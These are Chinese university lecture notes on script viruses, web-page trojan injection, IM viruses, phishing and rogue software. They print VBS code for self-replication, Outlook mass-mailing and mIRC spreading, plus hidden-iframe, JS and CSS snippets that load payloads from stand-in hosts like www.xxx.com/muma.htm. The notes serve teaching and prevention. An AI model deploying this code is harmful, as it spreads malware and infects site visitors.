计算机病毒与防范技术

安徽师范大学——计算机与信息学院————作者(授课老师):周文

第5章 其它恶意代码分析

一、脚本病毒的基本原理及其防治

1.1 WSH简介

- WSH是

Windows Scripting Host(Windows脚本宿主)的缩略形式,是一个基于32位Windows平台、并独立于语言的脚本运行环境,是一种批次语言/自动执行工具 - 文件名为

WScript.exe(若是在DOS命令提示符下,则为CScript.exe,命令格式:CScript FileName.vbs)

WScript.exe使得脚本可以被执行,就象执行批处理一样

在

WSH脚本环境里,预定义了一些对象,通过这些内置对象,可以实现获取环境变量、创建快捷方式、加载程序、读写注册表等功能这是大多数利用

VB Script编写的病毒的一个特点xxxxxxxxxxSet fso=CreateObject("Scripting.FileSystemObject")fso.Getfile("c:\1.txt").Copy("e:\2.txt")



如果用

regsvr32 scrrun.dll /u禁止了文件系统对象,在执行包含脚本的则提示失败

1.2 访问文件系统

xxxxxxxxxxWScript.Echo("WSH应用举例") '弹出对话框窗口'在D盘根目录下建立10个新文件夹dim objdirset objdir=WScript.Createobject("Scripting.filesystemobject")for k=1 to 10sNewFolder="d:\WSHsample" & k '给新的文件夹命名objdir.Createfolder(sNewFolder)next'在C盘根目录创建一个文本文件testfile.txtSet RegWsh = Wscript.CreateObject("Wscript.Shell")RegWsh.Run ("notepad " & Wscript.ScriptFullName) '用SHELL对象启动程序Set fs = Wscript.CreateObject("Scripting.FileSystemObject")Set a = fs.CreateTextFile("c:\testfile.txt", True)a.WriteLine("Hello World!")a.Close

1.3 访问注册表

创建对象

Set对象变量名 =WScript.CreateObject("WScript.Shell")

对象的方法

- 读注册表键值的操作

RegRead - 创建/修改注册表键值的操作

RegWrite - 删除注册表键值的操作

RegDelete

xxxxxxxxxxDim RegWsh,sReadKey,sPrompt,sFixpromptSet RegWsh = WScript.CreateObject("WScript.Shell")RegWsh.RegWrite "HKCU\MyRegKey", "一级键值" '创建一级键值sReadKey=RegWsh.RegRead("HKCU\MyRegKey") '读取(默认)键值RegWsh.RegDelete “HKCU\MyRegKey” '删除一级键值- 读注册表键值的操作

1.4 VBS脚本病毒的特点

- 编写简单

- 破坏力大

- 感染力强

- 传播范围大

- 病毒源码容易被获取,变种多

- 欺骗性强

使得病毒生产和实现起来非常容易

1.5 VBS脚本病毒如何感染复制

xxxxxxxxxxset fso=createobject("scripting.filesystemobject") '创建一个文件系统对象set self=fso.opentextfile(wscript.scriptfullname,1) '读打开当前文件(即病毒本身)vbscopy=self.readall '读取病毒全部代码到字符串变量vbscopy……set ap=fso.opentextfile(目标文件.path,2,true) '打开目标文件,准备写入病毒代码ap.write vbscopy '将病毒代码覆盖目标文件ap.closeset cop=fso.getfile(目标文件.path) '得到目标文件路径cop.copy(目标文件.path & ".vbs") '创建另外一个病毒文件(以.vbs为后缀)目标文件.delete(true) '删除目标文件

1.6 文件搜索代码

xxxxxxxxxx'该函数主要用来寻找满足条件的文件,并生成对应文件的一个病毒副本sub scan(folder_) 'scan函数定义,on error resume next '如果出现错误,直接跳过,防止弹出错误窗口set folder_=fso.getfolder(folder_)set files=folder_.files '当前目录的所有文件集合for each file in filesext=fso.GetExtensionName(file) '获取文件后缀ext=lcase(ext) '后缀名转换成小写字母if ext="mp3" then '如果后缀名是mp3,则进行感染。Wscript.echo (file)end ifnextset subfolders=folder_.subfoldersfor each subfolder in subfolders '搜索其他目录;递归调用scan()scan(subfolder)nextend sub

1.7 VBS脚本病毒通过网络传播的几种方式及代码分析

- 通过Email附件传播

xFunction mailBroadcast()on error resume nextwscript.echoSet outlookApp = CreateObject("Outlook.Application") '创建一个OUTLOOK应用的对象If outlookApp= "Outlook" ThenSet mapiObj=outlookApp.GetNameSpace("MAPI") '获取MAPI的名字空间Set addrList= mapiObj.AddressLists '获取地址表的个数For Each addr In addrListIf addr.AddressEntries.Count <> 0 ThenaddrEntCount = addr.AddressEntries.Count '获取每个地址表的Email记录数For addrEntIndex= 1 To addrEntCount '遍历地址表的Email地址Set item = outlookApp.CreateItem(0) '获取一个邮件对象实例Set addrEnt = addr.AddressEntries(addrEntIndex) '获取具体Email地址item.To = addrEnt.Address '填入收信人地址item.Subject = "病毒传播实验" '写入邮件标题item.Body = "这里是病毒邮件传播测试!" '写入文件内容Set attachMents=item.Attachments '定义邮件附件attachMents.Add fileSysObj.GetSpecialFolder(0)&"\test.jpg.vbs“item.DeleteAfterSubmit = True '信件提交后自动删除If item.To <> "" Thenitem.Send '发送邮件shellObj.regwrite "HKCU\software\Mailtest\mailed", "1"'病毒标记,以免重复感染End IfNextEnd IfNextEnd ifEnd Function

1.8 通过局域网共享传播

xwelcome_msg = "网络连接搜索测试“Set WSHNetwork = WScript.CreateObject("WScript.Network") ’创建一个网络对象Set oPrinters = WshNetwork.EnumPrinterConnections ’创建一个网络打印机连接列表WScript.Echo "Network printer mappings: "For i = 0 to oPrinters.Count – 1 Step 2 ’显示网络打印机连接情况WScript.Echo "Port "&oPrinters.Item(i) & " = " & oPrinters.Item(i+1)NextSet colDrives = WSHNetwork.EnumNetworkDrives ’创建一个网络共享连接列表If colDrives.Count = 0 ThenMsgBox "没有可列出的驱动器。",vbInformation + vbOkOnly,welcome_msgElsestrMsg = "当前网络驱动器连接: " & CRLFFor i=0 To colDrives.Count - 1 Step 2strMsg = strMsg & Chr(13)&Chr(10)&colDrives(i)& Chr(9)&colDrives(i+1)NextMsgBox strMsg, vbInformation + vbOkOnly, welcome_msg ’显示当前网络驱动器连接End If

1.9 通过感染htm、asp、jsp、php等网页文件传播



- 在注册表

HKEY_CLASSES_ROOT\CLSID\下我们可以找到这么一个主键{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B},注册表中对它他的说明是“Windows Script Host Shell Object”



同样,我们也可以找到

{0D43FE01-F093-11CF-8940-00A0C9054228},注册表对它的说明是“FileSystem Object”

xxxxxxxxxx<html><head><title>利用CLSID创建实例</title><meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head><script language="JavaScript">document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function creatObj() {try{obj=document.applets[0];obj.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");obj.createInstance(); //创建一个实例fso=obj.GetObject(); //获取文件系统对象,以便写文件tsObj=fso.OpenTextFile("c:\\testCLSID.txt",2,true);tsObj.Write("Hello FSO");tsObj.Close();obj.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");obj.createInstance(); //创建一个实例WshShell=obj.GetObject(); //获取Shell对象,以便运行程序WshShell.Run("notepad c:\\testCLSID.txt");}catch(e){}}</script><body><H1>单击按钮,将在C盘创建文件,并用记事本打开该文件</H1><br><input type="button" value="创建实例" name="btn" onclick="creatObj(); return false"></body></html>

1.10 通过IRC聊天通道传播

xxxxxxxxxxDim mirc, ifsoset ifso = CreateObject("Scripting.FileSystemObject")set mirc = fso.CreateTextFile("C:\mirc\script.ini") ’创建文件script.inifso.CopyFile Wscript.ScriptFullName, "C:\mirc\attachment.vbs", True’将病毒文件备份到attachment.vbsmirc.WriteLine "[script] "mirc.WriteLine "n0 = on 1:join:*.*: { if ( $nick !=$me ) {halt} /dcc send $nick C:\mirc\attachment.vbs }"’利用命令/ddc send $nick attachment.vbs给通道中的其他用户传送病毒文件mirc.Close

1.11 VBS脚本病毒如何获得控制权

修改注册表项

–

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run–

WSH.RegWrite(strName, anyValue [,strType])

通过映射文件执行方式

–

新欢乐时光将dll的执行方式修改为wscript.exe。甚至可以将exe文件的映射指向病毒代码- 欺骗用户,让用户自己执行

desktop.ini和folder.htt互相配合

1.12 VBS脚本病毒的弱点

- 绝大部分

VBS脚本病毒运行的时候需要用到一个对象:`FileSystemObject`

VBScript代码是通过Windows Script Host来解释执行的



VBS脚本病毒的运行需要其关联程序Wscript.exe的支持

- 通过网页传播的病毒需要

ActiveX的支持

- 通过

Email传播的病毒需要OE的自动发送邮件功能支持,但是绝大部分病毒都是以Email为主要传播方式的

1.13 如何预防和解除VBS脚本病毒

禁用文件系统对象

FileSystemObject–

regsvr32 scrrun.dll /u–

HKEY_CLASSES_ROOT\CLSID\

- 卸载Windows Scripting Host

- 删除

VBS、VBE、JS、JSE文件后缀名与应用程序的映射

- 在Windows目录中,找到

WScript.exe,更改名称或者删除

- 自定义安全级别

- 禁止

OutlookExpress的自动收发邮件功能

- 显示扩展名

- 将系统的网络连接的安全级别设置至少为“

中等”,它可以在一定程度上预防某些有害的Java程序或者某些ActiveX组件对计算机的侵害

- 安装杀毒软件

二、网页挂马

2.1 网页挂马

- 在获取网站或者网站服务器的部分或者全部权限后,在网页文件中插入一段恶意代码

- 这些恶意代码主要是一些包括IE等漏洞利用代码

- 用户访问被挂马的页面时,如果系统没有更新恶意代码中利用的漏洞补丁,则机会执行恶意代码程序,进行盗号等危险操作

2.2 常见的网页挂马方式

框架挂马

xxxxxxxxxx<iframe src=http://www.xxx.com/muma.htm width=0 height=0></iframe>js文件挂马xxxxxxxxxxdocument.write("<iframe width=0 height=0 src='地址'></iframe>");<script language=javascript src=xxx.js></script>js变形加密xxxxxxxxxx<SCRIPT language="JScript.Encode" src=http://www.xxx.com/muma.txt></script>

Flash木马xxxxxxxxxxhttp://网页木马地址 插入木马地址 width=10 height=10", "GET" 宽度和高度

不点出现链接的木马

xxxxxxxxxx<a href="http://www.163.com(迷惑的超级连接地址,显示这个地址指向木马地址)" > 页面要显示的内容 </a><SCRIPT Language="JavaScript">function www_163_com (){var url="你的木马地址";open(url,"NewWindow","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=yes,width=800,height=600,left=10,top=10");} </SCRIPT>

隐蔽挂马

xxxxxxxxxxtop.document.body.innerHTML=top.document.body.innerHTML+'\r\n<iframe src="http://www.xxx.com/muma.htm/"></iframe>'[/url]css中挂马xxxxxxxxxxbody {background-image:url('javascript:document.write("<script src=http://www.XXX.net/muma.js></script>")')}

Javascript挂马xxxxxxxxxx<SCRIPT language=javascript>window.open ("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,width=1,height=1");图片伪装

xxxxxxxxxx<html><iframe src="网马地址" height=0 width=0></iframe><img src="图片地址"></center></html>伪装调用

xxxxxxxxxx<frameset rows="444,0" cols="*"><frame src="打开网页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0"><frame src="网马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">

高级欺骗

xxxxxxxxxx<a href="http://www.163.com(迷惑连接地址,显示这个地址指向木马地址)" > 页面要显示的内容</a><SCRIPT Language="JavaScript">function www_163_com (){var url="网马地址";open(url,"NewWindow","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=yes,width=800,height=600,left=10,top=10");}

三、即时通讯病毒

- 根据国外专业调查机构的研究报告显示,目前企业中有60%以上的员工在使用即时通讯软件进行实时交流

- 但是调查报告同时显示,只有不到10%的公司建立了针对

IM软件的管理规范

给别有用心的病毒制造者提供了难得的空间

QQ使用UDP协议进行发送和接收“消息”- 病毒程序利用系统提供的

API向OICQ的“文件发送”按钮发送“点击”命令,将病毒文件传送给正在聊天的伙伴

- 微软提供了的

MSN的程序开发接口,允许程序开发人员在MSN上进行开发

- 病毒制造者编写利用

MSN的文件传送功能进行传播的病毒

- 病毒程序利用系统提供的

即时通讯软件绕过防火墙的方法

ICQProxy

SocksCap32

HTTPPortSocks2HTTPe-BorderClientFileGateway



3.1 利用MSN附件进行传播

3.2 通过伪装方式进行传播

- 病毒是一个可执行程序,采用了图片文件的图标

当用户打开这个“图片”时,病毒被释放

3.3 利用远程控制方式传播

- 中毒的计算机自动登录到

MSN服务器上,并注册成为攻击者MSN Messenger的好友之一

- 病毒利用的是底层协议,用户即使不安装

MSN Messenger,也可能被病毒感染

- 黑客们常常把这些病毒与流行软件、网络游戏外挂程序等捆绑在一起,供人们下载使其中毒

- 成功侵入用户的电脑之后,会把其设置成为一台网络服务器。攻击者只要在浏览器里输入这台电脑的网络地址,就会弹出控制页面

3.4 伪装MSN登录框窃取密码

- 运行时会弹出一个仿制的

MSN登录框,用户用自己的密码登录MSN,该程序会给出出错信息并自动退出

用户的密码信息以文本文档的形式记录在用户的C盘中,伺机发送给病毒制造者

四、防范即时通讯病毒的安全建议

- 尽量不要在公共场合使用IM软件

- 随时注意微软公司官方的安全公告,及时下载更新系统漏洞补丁

- 对发送文件提高警惕

- 建议使用6位以上的复杂密码



五、网络钓鱼

- 网络钓鱼(

Phishing)一词是“Fishing”和“Phone”的结合体

- 网络钓鱼从根本上来讲是一种欺诈行为,或者说是利用互联网实施的网络诈骗

- 利用欺骗性的电子邮件和伪造的

Web站点 - 诈骗者通常会将自己伪装成知名银行、网上商城或信用卡公司等正规公司和信誉度较高的知名品牌以博得用户的信任

- 受骗者往往会泄露自己的个人数据,如信用卡号、账户、密码、社保编号等内容

5.1 利用电子邮件“钓鱼”



5.2 利用虚假网址“钓鱼”

5.3 利用即时消息攻击



在2010年,有近28%的互联网用户遭遇过虚假钓鱼网站、诈骗交易、交易劫持、网银被盗等针对网络购物的安全攻击

5.4 防范网络钓鱼的安全建议

金融机构采取的网上安全防范措施

- 在网上提供“保护客户端安全控件”,用户可以下载并安装此控件,防范卡号和密码被木马程序窃取

- 提供一种类似于“加密狗”的个人客户证书

- 派专业人员监控网络信息,一旦发现网络欺诈行为或者仿冒的网站立即向有关部门汇报;

- 给每笔交易的设置最高支付限额

对于个人用户的安全建议

- 牢记自己经常使用的网上银行及其他金融机构的网址及服务电话,最好自己直接输入银行域名

- 在申请网络金融服务时,应严格遵照银行的操作规程办事,建议采用银行提供的所有安全方式进行自我保护

- 密码至少应该设在6位以上,并且建议采取大小写字母、数字混合的组合方式,不要选用诸如身份证号码、出生日期、电话号码等作为密码

- 不要将密码等信息以文本形式保存在计算机中

对于个人用户的安全建议

- 在网上进行金融交易时,应对每一笔交易进行详细记录,在每次交易结束后再次与相关机构核对,并定期核查自己的“历史交易明细”记录

- 不要在网吧等公共场合使用网上金融工具进行交易,也不要将存有交易记录的个人计算机借给他人使用





- 使用杀毒软件、防火墙等网络安全产品

六、流氓软件

流氓软件实际上是具有一定的实用价值但也具有一些电脑病毒和黑客的行为特征的软件,它是为制造者的商业利益服务的

- 在获取商业利益的同时,严重地损害着软件使用者的利益

6.1 流氓软件的行为

- 诱导或强行将客户端程序安装到用户的计算机上且禁止用户卸载

- 利用“

COOKIE”在后台秘密收集用户上网习惯、浏览顺序、所关心的话题、经常访问和搜索的网站等信息,为制作者的商业计划提供必要的信息

- 在IE浏览器上添加广告按钮或者某些网站的栏目链接,而且禁止用户自行删除

- 在未经用户允许的情况下,频繁且大量地向用户发送广告信息,强迫客户浏览强行弹出的广告,而且很多广告框没有关闭按钮,只有完全播放完毕才自行关闭

6.2 流氓软件的分类及其流氓行径

- 强制安装的恶意共享软件

- 广告软件

- 间谍软件及行为记录软件

- 浏览器劫持

本节结束 2019年10月4日